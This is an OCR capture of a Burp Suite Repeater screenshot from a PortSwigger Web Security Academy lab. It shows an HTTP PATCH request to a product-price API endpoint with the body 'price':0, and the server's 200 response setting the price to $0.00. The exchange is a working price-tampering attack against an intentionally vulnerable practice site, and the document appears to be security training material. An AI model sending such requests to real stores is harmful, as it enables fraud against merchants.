 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2026.7.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
1 × +
Send Cancel < > Burp AI Target: https://0a9c008004a2234183229b2
Request
Pretty Raw Hex \n
1 PATCH /api/products/1/price HTTP/2
2 Host: 0a9c008004a2234183229b28003d00b5.web-security-academy.net
3 Cookie: session=9GkblPaYtFdeKz16uzCQUVnfJWh8aWnP
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101
Firefox/140.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a9c008004a2234183229b28003d00b5.web-security-academy.net/produc
t?productId=1
9 Sec-Fetch-Dest: empty
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Site: same-origin
12 Priority: u=4
13 Te: trailers
14 Content-Type: application/json
15 Content-Length: 21
16
17 {
18 "price":0
}
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 17
5
6 {
"price":"$0.00"
}
Search 0 highlights
Done
Event log (1) All issues